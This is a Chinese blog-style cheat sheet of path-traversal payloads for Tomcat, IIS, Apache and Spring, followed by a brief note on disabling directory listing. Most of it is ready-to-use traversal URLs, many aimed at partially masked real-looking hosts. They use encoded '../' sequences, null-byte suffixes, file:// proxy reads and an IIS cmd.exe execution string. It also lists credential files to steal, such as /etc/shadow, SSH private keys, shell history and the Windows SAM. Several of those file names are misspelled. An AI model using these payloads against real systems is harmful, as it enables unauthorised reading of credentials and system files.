应用安全 - 中间件 - 解析漏洞 - 路径遍历 - 漏洞 - 汇总
文件整理
1. C:\WINDOWS\system32\drivers\etc\hosts #Win10
2. C:\boot.int #Win7 隐藏文件
3. web.xml #Java Web项目配置文件 /WEB-INF/web.xml
4. C:\Program Files\mysql\my.ini #Mysql下配置文件
5. /etc/passwd
6. /etc/hosts
7. /etc/group
8. /etc/shadow
9./.htaccess
10./phpinfo.php
11./inc/db.php
12./inc/conn.php
13./Windows/system.ini
Tomcat
1./%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Windows + IIS + asp
1. http://test.com/scripts/..%5c../Windows/System32/cmd.exe?/c+dir+c:\ #老版本 - IIS CGI文件名解码漏洞
2. http://test.com/show.asp?view=../../../../../Windows/system.ini
路径整理
(1)/../../../../../../../../../../../../../../../../../etc/passwd%00
(2)../../../../../../../../../../../../../../etc/passwd%00
(3)http://xx.xx.com/en/..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\/etc/sysconfig/network-scripts/ifcfg-eth1
(4)../../../../../../../../../../etc/passwd
(5)....//....//static/xx.php%00.png --https://blog.csdn.net/weixin_39190897/article/details/103589535
../../../WEB-INF/web.xml
../../../../../../etc/passwd
C:/inetpub/wwwroot/global.asa
C:\inetpub\wwwroot\global.asa
C:/boot.ini
C:\boot.ini
D:\inetpub\wwwroot\global.asa
D:/inetpub/wwwroot/global.asa
(1)xx.php?vt=&cate=/../../../../../../../../../../../../../../../../../etc/passwd%00
(2)http://xx.xx.com/doc/index?md=diagnose_api&app=../../../../../../../../../../../../../../etc/passwd%00
(3)http://xx.xx.com/en/..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\/etc/sysconfig/network-scripts/ifcfg-eth1
(4)http://xx.xx.xx.xx/pcheck/index.php?action=showPcheck&report=../../../../../../../../../../etc/passwd
(5)http://xx.xx.com/xx/img.php?s=16,40&n=....//....//static/xx.php%00.png
../../../WEB-INF/web.xml
../../../../../../etc/passwd
C:/inetpub/wwwroot/global.asa
C:\inetpub\wwwroot\global.asa
C:/boot.ini
C:\boot.ini
D:\inetpub\wwwroot\global.asa
D:/inetpub/wwwroot/global.asa
http://2xx.xx.xx.xx:8080/xampp/showcode.php/c:xampp/htdocs/xampp/showcode.php?showcode=1
https://xx.xx.com/static/images/couch-ipad.png../../../../../../../etc/passwd
http://gmu.xx.com/demo/data/tabs/proxy.php?debug=1&key=&file=file:///etc/hosts
http://gmu.xx.com/demo/data/tabs/proxy.php?debug=1&key=&file=file:///etc/passwd
http://xx.xx.com/frame_scc/downLoad?template=../../../../../../../../../etc/passwd
http://xx.12.22.xx/downloadFile.do?fileName=/../../../../../../../etc/passwd
CVE-2014-3625
http://218.2.197.XX:18015/spring-css/resources/file:/etc/passwd http://218.2.197.XX:18015/spring-css/resources/file:/etc/flag
CVE-2018-1271

路径遍历检测:
/root/.ssh/authorized_keys /root/.ssh/id_rsa /root/.ssh/id_rsa.keystore /root/.ssh/known_hosts /etc/httpd/conf/httpd.conf /root/.bash_history /root/.mysql_history /proc/self/fd/fd[0-9]*(文件标识符) /proc/mounts /proc/config.gz/etc/my.cnf C:\Program Files\mysql\data\mysql\user.MYD C:\Windows\php.in C:\Windows\my.ini C:\boot.int C:\Windows\System32\inetsrc\MetaBase.xml C:\Windows\repair\sam ../../ierp/bin/prop.xml
防御
Apache 在httpd.conf文件中找到 Options +Indexes +FollowSymLinks +ExecCGI 并修改成 Options -Indexes+FollowSymLinks +ExecCGI 并保存 Tomcat 修改conf/web.xml,将true 改为false 重启tomcat IIS 1、在服务器端,打开 控制面板 -->管理工具--> IIS管理器 2、右击默认网站 --> 属性--> 主目录 -->取消“目录浏览”复选框






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· 开发者必知的日志记录最佳实践
· SQL Server 2025 AI相关能力初探
· Linux系列:如何用 C#调用 C方法造成内存泄露
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通